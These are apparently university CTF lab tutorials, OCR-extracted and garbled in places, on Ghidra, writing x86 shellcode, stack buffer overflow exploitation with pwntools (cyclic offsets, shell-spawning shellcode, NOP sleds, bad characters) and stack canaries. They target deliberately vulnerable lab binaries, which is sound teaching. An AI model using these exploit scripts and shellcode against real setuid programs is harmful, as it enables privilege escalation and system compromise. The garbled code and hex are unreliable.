|                            |                      | ff ff                                  |                          |                                  |              |           |       |       |      |               |                             |            |                |              |       |     |
| Filter:                    |                      | 088492e6 83 c4 18                      | ADD                      | ESP,0x10                         |              |           |       |       |      |               |                             |            |                |              |       |     |
|                            |                      | 00049269 83 ec 88                      | SUB                      | ESP,000                          |              |           |       |       |      |               |                             |            |                |              |       |     |
| Data Type Manager 🛛 👻 🗙    |                      | 0004920C 00 43 00<br>0004920C 00 43 00 | DUCH                     | EAV                              |              |           |       |       |      |               |                             |            |                |              |       |     |
| da vali v 🔹 🔽 🔽 🖂          |                      | 088492f0 68 59 a0                      | PUSH                     | DAT 0804a059                     |              |           |       |       |      |               |                             |            |                |              |       |     |
|                            |                      | 84 68                                  |                          |                                  |              |           |       |       |      |               |                             |            |                |              |       |     |
| And Data Types             |                      | 08049215 e8 96 fd                      | CALL                     | scanf                            |              |           | scanf |       |      |               |                             |            |                |              |       |     |
| BuilthTypes                |                      | 11 11                                  |                          |                                  |              |           |       |       |      |               |                             |            |                |              |       |     |
| Everackme0x00              |                      | 000492fa 83 c4 18                      | ADD                      | ESP, 0X10                        |              |           |       |       |      |               |                             |            |                |              |       |     |
| generic_cib                |                      | 00049210 83 CC 88<br>08049200 68 7f a8 | PUSH                     | s 258381 8884587f                |              |           |       |       |      |               |                             |            |                |              |       |     |
| generic_cib_64             |                      | 84 88                                  | - out                    | 2.22200.2000.000/1               |              |           |       |       |      |               |                             |            |                |              |       |     |
|                            |                      | 08849305 8d 45 c8                      | LEA                      | EAX=>local_28,[EBP + -0x18]      |              |           |       |       |      |               |                             |            |                |              |       |     |
| 1                          |                      | 08849308 50                            | PUSH                     | EAX                              |              |           |       |       |      |               |                             |            |                |              |       |     |
|                            | 7                    | 08849309 e8 22 fd                      | CALL                     | stronp                           |              |           | strom |       |      |               |                             |            |                |              |       |     |
|                            |                      | 11.11                                  |                          |                                  |              |           |       |       |      |               |                             |            |                |              |       |     |
|                            |                      |                                        |                          |                                  |              |           |       |       |      |               |                             |            |                | _            |       |     |
|                            |                      | 🖽 Listin                               | g: crackme0x00           | * 🛱 Bytes: crackme0x00 ×         |              |           |       |       |      |               | / Decompile                 | : main 🗶 🚠 | Function Graph | ×            |       |     |
| 1                          |                      |                                        |                          |                                  |              |           | _     | _     | -    |               |                             |            |                |              |       | -   |

Figure 4: The GUI interface by Ghidra

To examine the binary, click on main under Symbol Tree. This will take you toward the assembly view of the text segment based on the symbol. Meanwhile, you will have a synced view of the decompiled C code of main by Ghidra, side-by-side.

| 🛍 Listing: crackme0x00                                                                                          | D 🗈 🚺 🔽                                                                                                    | 👔 🙆 🤤 🤤 Decompile: main – (crackme0x00)                                                                                                    | S 🐂 📓 🕶 🗙 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| *crackme0x00 ×                                                                                                  |                                                                                                    | 1                                                                                                    |           |
| int int Stack<br>underlands task<br>underlands task<br>underlands Stack<br>underlands Stack<br>underlands Stack | FUNCTION *  sec[ main(int argc, chr + argv]  dorsep (000114 dropp (000124 dropp (00012 | <pre>2 int main(int argc,char +**rgv) 4 { 5 { 1 ct : Vari: 6 { 1 ct : Vari: 6 { 1 ct : Vari: 7 { 1 ct : Vari: 9 { 1 ct : Vari: 1 ct : Vari: 1 ct : V</pre>                                                                     |           |
| -                                                                                                    | ECx>arg.[ES+ 0x]         Extension           ESP,041ff1f1         Exp.041ff1f1           ESP,041         ESP,041           ESP,041         ESP,041           ESP,041         ESP,044           ESP,041         ESP,044           ESP,041         ESP,044           ESP,041         ESP,044           ESP,041         ESP,045           ESP,041         ESP,045           ESP,041         ESP,045           ESP,041         ESP,045           ESP,043         ESP,045           ESP,044         ESP,045           ESP,045         ESP,045           ESP,046         ESP,045           ESP,045         ESP,045           ESP,046         ESP,046           ESP,048         ESP,046           ESP,048         ESP,046           ESP,048         ESP,048           ESP,048         ESP,048           ESP,048         ESP,048           ESP,044         ESP,048           ESP,044         ESP,048           ESP,044         ESP,048           ESP,044         ESP,048           ESP,044         ESP,048           ESP,0444         ESP,048                                                                                                    | <pre>id = late {     id = point=""&gt;i = late {         id = point=""&gt;intermediate = point=""&gt;intermediate = point="" /"     i = point="" /"     i = point="" /"</pre> |           |

Figure 5: The assembly vs. decompiled view of main() function

The decompiled C code is much easier to understand, unlike assembly code. From the source code, you

can find that the binary gets a password from user (line 11-12), and compares the input with 250381 (line 13).

From now on, feel free to utilize Ghidra in analyzing challenge binaries in the lab.

### Shellcode

Let's discuss today's main topic, writing *shellcode*! "Shellcode" often means a generic payload for the exploitation, so its goal is to launch an interactive shell as a result.

### Step 0: Reviewing Makefile and shellcode.S

First, you have to copy the tutorial into a writable location either under /tmp, perhaps /tmp/[x0x0-your-secret-dir] to prevent other people to read your files on the server, or safely to your local machine.

```
1 [CTF server] $ cp -rf tut02-shellcode /tmp/[x0x0-your-secret-dir]
2 [CTF server] $ cd /tmp/[x0x0-your-secret-dir]
3 
4 [host] $ scp -r lab02@<ctf-server-address>:tut02-shellcode/ .
5 [host] $ cd tut02-shellcode
```

Note that, there is a pre-built "target" binary in the tutorial folder:

```
      1
      $ ls -al tut02-shellcode

      2
      total 44

      3
      drwxr-x--- 2 nobody
      lab02
      4096 Aug 26 19:48 .

      4
      drwxr-x--- 13 nobody
      lab02
      4096 Aug 23 13:32 ..

      5
      -rw-r--r-- 1 nobody
      nogroup
      535 Aug 23 13:32 Makefile

      6
      -rw-r--r-- 1 nobody
      nogroup
      11155 Aug 26 19:48 README

      7
      -rw-r--r-- 1 nobody
      nogroup
      1090 Aug 23 13:32 shellcode.S

      8
      -r-sr-x--- 1 tut02-shellcode
      lab02
      9820 Aug 23 13:32 target

      9
      -rw-r--r-- 1 nobody
      nogroup
      482 Aug 23 13:32 target.c
```

Does it look different from other files, in terms of permissions? This is a special type of files that, when you invoke, you will obtain the privilege of the owner of the file, in this case, uid == tut02-shellcode.

Your task is to get the flag from the target binary by modifying the given shellcode to invoke /bin/cat. Before going further, please take a look at these two important files.

```
1 $ cat Makefile
2 $ cat shellcode.S
```

#### Step 1: Reading the flag with /bin/cat

We will modify the shellcode to invoke /bin/cat that reads the flag, as follows:

```
1 $ cat /proc/flag
```

[Task] Please modify below lines in shellcode.S

1 #define STRING "/bin/sh"
2 #define STRLEN 7

Try:

```
1 $ make test
2 bash -c '(cat shellcode.bin; echo; cat) | ./target'
3 > length: 46
4 > 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
5 > 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
6 > 0020: 80 E8 DC FF FF FF 2F 62 69 6E 2F 63 61 74
7 hello
8 hello
```

- 1. Type hello and do you see echo-ed hello after?
- 2. Let's use strace to trace system calls.

```
1 $ (cat shellcode.bin; echo; cat) | strace ./target
2 ...
3 mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0
       xffffffff77b5000
4 write(1, "> length: 46\n", 13> length: 46
5)
              = 13
6 write(1, "> 0000: EB 1F 5E 89 76 09 31 C0 "..., 57> 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89
        46 0D B0 0B
7 ) = 57
   write(1, "> 0010: 89 F3 8D 4E 09 8D 56 0D "..., 57> 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB
8
        89 D8 40 CD
9) = 57
10 write(1, "> 0020: 80 E8 DC FF FF FF 2F 62 "..., 51> 0020: 80 E8 DC FF FF 2F 62 69 6E 2F 63
         61 74
11 ) = 51
12 execve("/bin/cat", ["/bin/cat"], [/* 0 vars */]) = 0
13 [ Process PID=4565 runs in 64 bit mode. ]
14 ...
16 Do you see exeve("/bin/cat"...)? or you can specify "-e" to check systems of
17 your interests (in this case, execve()):
18
19 $ (cat shellcode.bin; echo; cat) | strace -e execve ./target
20 execve("./target", ["./target"], [/* 20 vars */]) = 0
21 [ Process PID=4581 runs in 32 bit mode. ]
22 > length: 46
23 > 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
24 > 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
```

If you are not familiar with execve(), please read man execve (and man strace).

#### Step 2: Providing /proc/flag as an argument

**[Task]** Let's modify the shellcode to accept an argument (i.e., /proc/flag). Your current payload looks like this:

```
1 +----+

2 v |

3 [/bin/cat][0][ptr ][NULL]

4 ^ ^

5 | +-- envp

6 +-- argv
```

NOTE. [0] is overwritten by:

```
1 mov [STRLEN + esi],al /* null-terminate our string */
```

Our plan is to make the payload as follows:



1. Modify /bin/cat to /bin/catN/proc/flag

```
1 #define STRING "/bin/catN/proc/flag"
2 #define STRLEN1 8
3 #define STRLEN2 19
```

How could you change STRLEN? Fix compilation errors! (N is a placeholder for an NULL byte that we will overwrite)

2. Place a NULL after /bin/cat and /proc/flag

Modify this assembly code:

```
1 mov [STRLEN + esi],al /* null-terminate our string */
```

Then try?

1 \$ make test
2 ...
3 execve("/bin/cat", ["/bin/cat"], [/\* 0 vars \*/])

Does it execute /bin/cat?

3. Let's modify argv[1] to point to /proc/flag!

Referring to this assembly code, how to place the address of "/proc/flag" to ARGV+4.

1 mov [ARGV+esi],esi /\* set up argv[0] pointer to pathname \*/

Then try?

```
1 $ make test
2 ...
3 execve("/bin/cat", ["/bin/cat", "/proc/flag"], [/* 0 vars */]) = 0
```

Does it execute /bin/cat with /proc/flag?

Tips. Using gdb-pwndbg to debug shellcode

1 \$ gdb-pwndbg ./target

You can break right before executing your shellcode

1 pwndbg> br target.c:24

You can run and inject shellcode.bin to its stdin

```
pwndbg> run < shellcode.bin
...</pre>
```

You can also check if your shellcode is placed correctly

1 pwndbg> pdisas buf
2 ...

[Task] Once you are done, run the below command and get the true flag for submission!

1 \$ **cat** shellcode.bin | /home/lec02/tut02-shellcode/target

Great, now you are ready to write x86 shellcodes! In this week, we will be writing various kinds of shellcode (e.g., targeting x86, x86-64, or both!) and also various properties (e.g., ascii-only or size constraint!). Have great fun this week!

### Reference

- Shellcoding in Linux
- Writing ia32 Alphanumeric Shellcodes

# **Tut03: Writing Your First Exploit**

In this tutorial, you will learn, for the first time, how to write a control-flow hijacking attack that exploits a buffer overflow vulnerability.

### Step 0: Triggering a buffer overflow

Do you remember the crackme binaries (and its password)?

```
1 # login to the CTF server
2 # ** check Canvas for login information! **
3 [host] $ ssh lab03@<ctf-server-address>
4
5 $ cd tut03-stackovfl
6 $ ./crackme0x00
7 IOLI Crackme Level 0x00
8 Password:
```

If you disassemble the binary (it's good time to fire Ghidra!), you may see these code snippet:

```
1 $ objdump -M intel-mnemonic -d crackme0x00
2
3 ...
4 80486c6: 8d 45 e8 lea eax,[ebp-0x18]
5 80486c9: 50 push eax
6 80486ca: 68 31 88 04 08 push 0x8048831
7 80486cf: e8 ac fd ff ff call 8048480 <scanf@plt>
8 ...
```

What's the value of  $0 \times 8048831$ ? Yes, %s, which means the scanf() function gets a string as an argument on  $-0 \times 18$  (%ebp) location.

What happens if you inject a long string? Like below.

### Step 1: Understanding crashing state

There are a few ways to check the status of the last segmentation fault:

```
Note. /tmp/input should be your secret file under /tmp!
```

1) running gdb

2) checking logging messages (if you are working on your local machine)

Let's figure out which input tainted the instruction pointer.

```
1 $ echo AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ > /tmp/input
2 $ ./crackme0x00 < /tmp/input
3 $ dmesg | tail -1
4 [238584.915883] crackme0x00[1095]: segfault at 48484848 ip 0000000048484848 sp 00000000
ffc32f80
5 error 14 in libc-2.24.s
```

What's the current instruction pointer? You might need this help:

1 \$ man ascii

You can also figure out the exact shape of the stack frame by looking at the instructions as well.

```
1 $ objdump -M intel-mnemonic -d crackme0x00
       . . .
      0804869d <start>:
 3
4 804869d: 55
5 804869e: 89
                                                                                        push
                                                                                                       ebp
                                    89 e5
                                                                                                       ebp,esp
                                                                                       mov

      5
      804869e:
      89 e5

      6
      80486a0:
      83 ec 18

      7
      80486a3:
      83 ec 0c

                                                                                       sub
                                                                                                      esp,0x18
                                                                                       sub esp,0xc
 8
       . . .

      9
      80486c6:
      8d
      45
      e8

      10
      80486c9:
      50

      11
      80486ca:
      68
      31
      88
      04
      08

      12
      80486cf:
      e8
      ac
      fd
      ff

                                                                                       lea
                                                                                                   eax,[ebp-0x18]
                                                                                        push eax
                                                                                      push 0x8048831
                                                                                     call 8048480 <scanf@plt>
       . . .
```

```
1 |<-- -0x18-->|+--- ebp

2 top v

3 [ [buf.]][fp][ra]

4 |<---- 0x18+0xc ----->|
```

 $0 \times 18 + 4 = 28$ , which is exactly the length of AAAABBBBBCCCCDDDDEEEEFFFFGGGG the following HHHH will cover the ra.

### Step 2: Hijacking the control flow

In this tutorial, we are going to hijack the control flow of ./crackme0x00 by overwriting the instruction pointer. As a first step, let's make it print out Password OK :) without putting the correct password!

| 1  |    | 80486e3: | e8 | 38 | fd         | ff | ff | call | 8048420 <strcmp@plt></strcmp@plt> |
|----|----|----------|----|----|------------|----|----|------|-----------------------------------|
| 2  |    | 80486e8: | 83 | c4 | 10         |    |    | add  | esp,0x10                          |
| 3  |    | 80486eb: | 85 | с0 |            |    |    | test | eax,eax                           |
| 4  |    | 80486ed: | 75 | 3a |            |    |    | jne  | 8048729 <start+0x8c></start+0x8c> |
| 5  |    | 80486ef: | 83 | ec | 0 <b>c</b> |    |    | sub  | esp,0xc                           |
| 6  | -> | 80486f2: | 68 | 5e | 88         | 04 | 08 | push | <b>0</b> x804885e                 |
| 7  |    | 80486f7: | e8 | 74 | fd         | ff | ff | call | 8048470 <puts@plt></puts@plt>     |
| 8  |    | • • •    |    |    |            |    |    |      |                                   |
| 9  |    | 804872c: | 68 | 92 | 88         | 04 | 08 | push | <b>0</b> x8048892                 |
| 10 |    | 8048731: | e8 | 3a | fd         | ff | ff | call | 8048470 <puts@plt></puts@plt>     |
| 11 |    | 8048736: | 83 | c4 | 10         |    |    | add  | esp,0×10                          |

We are going to jump to  $0\times80486f_2$  such that it prints out Password 0K :). Which characters in input should be changed to  $0\times80486f_2$ ? Let me remind you that x86 is a little-endian machine.

```
1 $ hexedit /tmp/input
```

c-x will save your modification.

```
1 $ cat /tmp/input | ./crackme0x00
2 IOLI Crackme Level 0x00
3 Password: Invalid Password!
4 Password OK :)
```

5 Segmentation fault

### Step 3: Using Python template for exploit

Today's task is to modify a python template for exploitation. Please edit the provided python script ( exploit.py) to hijack the control flow of crackme0x00! Most importantly, please hijack the control flow to print out your flag in this *unreachable* code of the binary.

| 8  | 8048710:    | 83 c4 10       | add esp,0x10                          |
|----|-------------|----------------|---------------------------------------|
| 9  | 8048713:    | 85 c0          | test eax,eax                          |
| 10 | 8048715:    | 75 22          | jne 8048739 <start+0x9c></start+0x9c> |
| 11 | 8048717:    | 83 ec 0c       | sub esp,0xc                           |
| 12 | -> 804871a: | 68 83 88 04 08 | push 0x8048883                        |
| 13 | 804871f:    | e8 b7 fe ff ff | call 80485db <print_key></print_key>  |

In this template, we will start utilizing pwntools, which provides a set of libraries and tools to help writing exploits. Although we will cover the detail of pwntool in the next tutorial, you can have a glimpse of how it looks.

```
#!/usr/bin/env python2
3 import os
4 import sys
6 # import a set of variables/functions from pwntools into own namespace
7 # for easy accesses
8 from pwn import *
9
10 if __name__ == '__main__':
      # p32/64 for 'packing' 32 or 64 bit
      # so given an integer, it returns a packed (i.e., encoded) bytestring
      assert p32(0x12345678) == b'\x00\x00\x00\x00'
14
                                                              # 01
      15
16
     payload = "Q3. your input here"
18
      # launch a process (with no argument)
19
      p = process(["./crackme0x00"])
      # send an input payload to the process
     p.send(payload + "\n")
24
      # make it interactive, meaning that we can interact with
      # the process's input/output (via pseudo terminal)
27
      p.interactive()
```

To make this exploit working, you have to modify Q1-3 in the template.

If you'd like to practice more, can you make the exploit to gracefully exit the program after hijacking its control multiple times?

**[Task]** Modify the given template (exploit.py) to hijack the control flow, and print out the key.

### Reference

- Smashing The Stack For Fun And Profit
- Buffer Overflows

- Buffer Overflows for Dummies
- The Frame Pointer Overwrite

### **Tut03: Writing Exploits with pwntools**

In the last tutorial, we learned about template.py for writing an exploit, which only uses python's standard libraries so require lots of uninteresting boilerplate code. In this tutorial, we are going to use a set of tools and templates that are particularly designed for writing exploits, namely, pwntools.

### Step 0: Triggering a buffer overflow again

Do you remember the step 0 of Tut03?

```
1 # login to the CTF server
2 # ** check Canvas for login information! **
3 [host] $ ssh lab03@<ctf-server-address>
4
5 $ cd tut03-pwntool
6 $ ./crackme0x00
7 IOLI Crackme Level 0x00
8 Password:
```

By injecting a long enough input, we could hijack its control flow in the last tutorial, like this:

```
1 $ echo AAAABBBBCCCCDDDDEEEEFFFFGGGGGHHHHIIIIJJJJ > /tmp/input
2 $ ./crackme0x00 < /tmp/input
3 IOLI Crackme Level 0x00
4 Password: Invalid Password!
5 Segmentation fault
6
7 $ gdb-pwndbg ./crackme0x00
8 pwndbg> r < /tmp/input
...
10 Program received signal SIGSEGV (fault address 0x48484848)
```

### Step 1: pwntools basic and cyclic pattern

In fact, pwntools provides a convenient way to create such an input, what is commonly known as a "cyclic" input.

```
    $ cyclic 50
    aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama
```

Given four bytes in a sequence, we can easily locate the position at the input string.

```
1 $ cyclic 50 | ./crackme0x00
2
3 $ cyclic 50 > /tmp/input
4 $ gdb-pwndbg ./crackme0x00
```

```
5 pwndbg> r </tmp/input
6 ...
7 Program received signal SIGSEGV (fault address 0x61616167)
8 $ cyclic -l 0x61616167
10 24
11
12 $ cyclic --help
13 ...
```

Let's write a python script by using pwntools (exploit1.py).

```
#!/usr/bin/env python2
  # import all modules/commands from pwn library
3
4 from pwn import *
5
6 # set the context of the target platform
7
   # arch: i386 (x86 32bit)
8 # os: linux
9 context.update(arch='i386', os='linux')
11 # create a process
12 p = process("./crackme0x00")
14 # send input to the program with a newline char, "\n"
15 # cyclic(50) provides a cyclic string with 50 chars
16 p.sendline(cyclic(50))
18 # make the process interactive, so you can interact
19 # with the proces via its terminal
20 p.interactive()
```

[Task] Hijack its control flow to 0xdeadbeef by using

```
1 cyclic_find()
2 p32()
```

### Step 2: Exploiting crackme0x00 with pwntools shellcraft

Our plan is to invoke a shell by hijacking this control flow. Before doing this, let's check what kinds of security mechanisms are applied to that binary.

```
$ checksec ./crackme0x00
  [*] '/home/lab03/tut03-pwntool/crackme0x00'
2
3
      Arch: i386-32-little
4
      RELRO: Partial RELRO
5
      Stack: No canary found
6
      NX:
               NX disabled
               No PIE (0x8048000)
      PTF:
      RWX:
              Has RWX segments
8
```

Do you see "NX disabled", meaning that its memory space such as stack is executable, which is where we put our shellcode!

Our plan is to hijack its ra and jump to a shellcode.

pwntools also provides numerous ready-to-use shellcode as well.

```
$ shellcraft -l
2 ...
3 i386.android.connect
4 i386.linux.sh
   . . .
6
7 $ shellcraft -f a i386.linux.sh
8 /* execve(path='/bin///sh', argv=['sh'], envp=0) */
9 /* push '/bin///sh\x00' */
10 push 0x68
11 push 0x732f2f2f
12 push 0x6e69622f
13 mov ebx, esp
14 /* push argument array ['sh\x00'] */
15 /* push 'sh\x00\x00' */
   /* push 'sh\x00\x00' */
16 push 0x1010101
17 xor dword ptr [esp], 0x1016972
18 xor ecx, ecx
19 push ecx /* null terminate */
20 push 4
21 pop ecx
22 add ecx, esp
23 push ecx /* 'sh\x00' */
24 mov ecx, esp
25 xor edx, edx
26 /* call execve() */
27 push SYS_execve /* 0xb */
28 pop eax
   int 0x80
```

shellcraft provides more than just this; a debugging interface (-d) and a test run (-r), so please check:

shellcraft --help

```
1 # debugging the shellcode
2 $ shellcraft -d i386.linux.sh
3
4 # running the shellcode
5 $ shellcraft -r i386.linux.sh
```

You can also use it in your python code (exploit2.py).

```
1 #!/usr/bin/env python2
2
3 from pwn import *
4
5 context.update(arch='i386', os='linux')
6
7 shellcode = shellcraft.sh()
8 print(shellcode)
9 print(hexdump(asm(shellcode)))
11
11 payload = cyclic(cyclic_find(0x61616167))
```

```
12 payload += p32(0xdeadbeef)
13 payload += asm(shellcode)
14
```

```
15 p = process("./crackme0x00")
16 p.sendline(payload)
17 p.interactive()
```

asm() compiles your shellcode and provides its binary string.

**[Task]** Where it should jump (i.e., where does the shellcode locate)? change 0xdeadbeef to the shellcode region.

Does it work? In fact, it shouldn't, but how to debug/understand this situation?

More conveniently, we can compose a set of prepared shellcodes in python, and test it with run\_assembly(). The below code, like the lab02's shellcode, reads a flag and dumps it to the screen.

```
1 #!/usr/bin/env python2
2
3 from pwn import *
4
5 context.arch = "x86_64"
6
7 sh = shellcraft.open("/proc/flag")
8 sh += shellcraft.read(3, 'rsp', 0x1000)
9 sh += shellcraft.write(1, 'rsp', 'rax')
10 sh += shellcraft.exit(0)
11
12 p = run_assembly(sh)
13 print(p.read())
```

### Step 3: Debugging Exploits (pwntools gdb module)

Gdb module provides a convenient way to program your debugging script.

To display debugging information, you need to use terminal that can split your shell into multiple screens. Since pwntools supports "tmux" you can use the gdb module through tmux terminal. For debugging, you should have your own Linux environments (e.g., Ubuntu), but if you are running Windows or macOS, please check our guidline to properly set up a local VM for this task.

In your local machine (or VM), please do:

```
1 $ tmux
2 $ ./exploit3.py
```

You can invoke gdb as part of your python code (exploit3.py).

```
1 #!/usr/bin/env python2
3 from pwn import *
4
5 context.update(arch='i386', os='linux')
7 print(shellcraft.sh())
8 print(hexdump(asm(shellcraft.sh())))
9
10 shellcode = shellcraft.sh()
12 payload = cyclic(cyclic_find(0x61616167))
13 payload += p32(0xdeadbeef)
14 payload += asm(shellcode)
16 p = process("./crackme0x00")
17 gdb.attach(p, '''
18 echo "hi"
19 # break *0xdeadbeef
20 continue
21 ''')
23 p.sendline(payload)
24 p.interactive()
```

\*0xdeadbeef should points to the shellcode.

The only difference is that process() is attached with gdb.attach() and the second argument, as you guess, is the gdb script that you'd like to execute (e.g., setting break points).

[Task] Where is this exploit stuck? (This may be different in your setting)

```
1
2
0xffffc365: xor edx,edx
3
0xfffc367: push 0x0
4
0xfffc369: pop esi
5 => 0xfffc36a: div edi
6
0xfffc36c: add BYTE PTR [eax],al
7
0xfffc36e: add BYTE PTR [eax],al
```

The shellcode is not properly injected. Could you spot the differences between the above shellcode (shellcraft -f a i386.linux.sh) and what is injected?

```
1 ...
2 xor edx, edx
3 /* call execve() */
4 push SYS_execve /* 0xb */
5 pop eax
6 int 0x80
```

### Step 4: Handling bad char

1 \$ man scanf

scanf() accepting all non-white-space chars (including the NULL char!) but the default shellcode from pwntools contain white-space char (0xb), which chopped our shellcode at the end.

These are white-space chars for scanf():

```
1 09, 0a, 0b, 0c, 0d, 20
```

If you are curious, check:

```
1 $ cd scanf
2 $ make
3 ...
```

[Task] Can we change your shellcode without using these chars?

Please use exploit4.py (in your local). Did you manage to get a flag in the local?

### Step 5: Getting the flag

Your current exploit looks like this (exploit4.py):

```
1 ...
2 payload = cyclic(cyclic_find(0x61616167))
3 payload += p32([addr-to-local-stack])
4 payload += asm(shellcode)
5
6 p = process("./crackme0x00")
7 p.sendline(payload)
```

You can either copy this script to the server, or you can directly connect to our server in the local script as follows:

```
1 # connect to our server
2 s = ssh("lab03", "<ctf-server-address>", password="<password-in-canvas>")
3
```

```
4 # invoke a process in the server
5 p = s.process("./crackme0x00", cwd="/home/lab03/tut03-pwntool")
6 p.sendline(payload)
7 ...
```

Is your exploit working against the server? Probably not. It's simply because [addr-to-local-stack] in your local environment is different from the server.



There are a few factors that affect the state of the server's stack. One of them is environment variables, which local near the bottom of the stack like above figures.

One way to increase a chance to execute the shellcode is to put a nop sled before the shellcode, like this:

```
1 payload += p32([addr-to-local-stack])
2 payload += "\x90" * 100
3 payload += asm(shellcode)
```

If you happen to jump to the not sled, it will ultimately execute the shellcode (after executing the nop instructions).

| 1 |             | 1         |
|---|-------------|-----------|
|   |             |           |
| 2 |             | ret       |
| ~ |             | rec       |
| 3 |             | qon       |
| 4 | 6.1         |           |
| 4 | T1X =>      | nop       |
| 5 |             | Í         |
| 5 |             |           |
| 6 |             | shellcode |
| _ |             | 0.1000000 |
|   |             |           |
| 0 |             |           |
| Ö |             | E IN V    |
| 9 | 0xffffe000  |           |
| 5 | 0/11/10/000 |           |

So what about increasing the nop sled indefinitely? like 0x10000? Unfortunately, the stack is limited (try vmmap in gdb-pwndbg), so if you put a long input, it will touch the end of the stack (i.e., 0xffffe000).

| 1 | <b>0</b> ×8048000 | <b>0</b> x8049000 | r-xp | 1000  | 0    | /tmp/crackme0x00 |
|---|-------------------|-------------------|------|-------|------|------------------|
| 2 | <b>0</b> x8049000 | <b>0</b> x804a000 | r-xp | 1000  | 0    | /tmp/crackme0x00 |
| 3 | <b>0</b> x804a000 | <b>0</b> x804b000 | rwxp | 1000  | 1000 | /tmp/crackme0x00 |
| 4 |                   |                   |      |       |      |                  |
| 5 | 0xfffdd000        | 0xffffe000        | rwxp | 21000 | 0    | [stack]          |

How to avoid this situation and increase the chance? Perhaps, we can add more environment variables to enlarge the stack region as follows:

**[Task]** Do you finally manage to execute the shellcode? and get the flag? Please submit the flag and claim the point.

FYI, pwntools has many more features than the ones introduced in this tutorial. Please check the online manual if you'd like.

### Reference

- Pwntools documentation
- Pwntools Tutorials

# **Tut04: Bypassing Stack Canaries**

In this tutorial, we will explore a defense mechanism against stack overflows, namely the stack canary. It is indeed the most primitive form of defense, yet powerful and performant, so very popular in most, if not all, binaries you can find in modern distributions. The lab challenges showcase a variety of designs of stack canaries, and highlight their subtle pros and cons in various target applications.

### Step 0. Revisiting "crackme0x00"

This is the original source code of the crackme0x00 challenge that we are quite familiar with:

```
$ cat crackme0x00.c
3
   #include <stdio.h>
4 #include <stdlib.h>
5 #include <unistd.h>
6 #include <string.h>
8 int main(int argc, char *argv[])
9
   {
     setreuid(geteuid(), geteuid());
     char buf[16];
12
     printf("IOLI Crackme Level 0x00\n");
     printf("Password:");
14
     scanf("%s", buf);
16
     if (!strcmp(buf, "250382"))
18
       printf("Password OK :)\n");
19
     else
       printf("Invalid Password!\n");
21
     return 0;
23 }
```

We are going to compile this source code into four different binaries with following options:

```
13 [*] '/tmp/.../tut04-ssp/crackme0x00-nossp-noexec'
14
       Arch:
                 i386-32-little
       RELRO: 1386-32-little
16
       Stack: No canary found
              NX enabled
       NX:
18
       PTF:
                 No PIE (0x8048000)
19 cc -m32 -g -00 -mpreferred-stack-boundary=2 -no-pie -fstack-protector -o crackme0x00-ssp-exec
        -z execstack crackme0x00.c
20 checksec --file crackme0x00-ssp-exec
21 [*] '/tmp/.../tut04-ssp/crackme0x00-ssp-exec'
       Arch: i386-32-little
RELRO: Partial RELRO
                 i386-32-little
22
       Stack: Canary found
24
               NX disabled
       NX:
              No PIE (0x8048000)
Has RWX segments
       PIE:
       RWX:
28 cc -m32 -g -00 -mpreferred-stack-boundary=2 -no-pie -fstack-protector -o crackme0x00-ssp-
       noexec crackme0x00.c
29 checksec --file crackme0x00-ssp-noexec
30 [*] '/tmp/.../tut04-ssp/crackme0x00-ssp-noexec'
       Arch:
                 i386-32-little
       RELRO: Partial RELRO
       Stack:
                 Canary found
34
       NX:
                NX enabled
                No PIE (0x8048000)
       PIE:
```

There are a few interesting compilation options that we used:

- 1. -fno-stack-protector: do not use a stack protector
- 2. -z execstack: make its stack "executable"

So we name each binary with a following convention:

```
1 crackme0x00-{ssp|nossp}-{exec|noexec}
```

### Step 1. Let's crash the "crackme0x00" binary

crackme0x00-nossp-exec behaves exactly same as crackme0x00. Not surprisingly, it crashes with a long input:

What about crackme0x00-ssp-exec compiled with a stack protector?
#### 5 Aborted

The **"stack smashing"** is detected so the binary simply prevents itself from exploitation; resulting in a crash instead of being hijacked.

You might want to run gdb to figure out what's going on this binary:

```
$ gdb ./crackme0x00-ssp-noexec
   Reading symbols from ./crackme0x00-ssp-noexec...done.
3 (gdb) r
4 Starting program: crackme0x00-ssp-noexec
5 IOLI Crackme Level 0x00
8 *** stack smashing detected ***: <unknown> terminated
9
10 Program received signal SIGABRT, Aborted.
11 0xf7fd5079 in __kernel_vsyscall ()
12 (gdb) bt
13 #0 0xf7fd5079 in __kernel_vsyscall ()
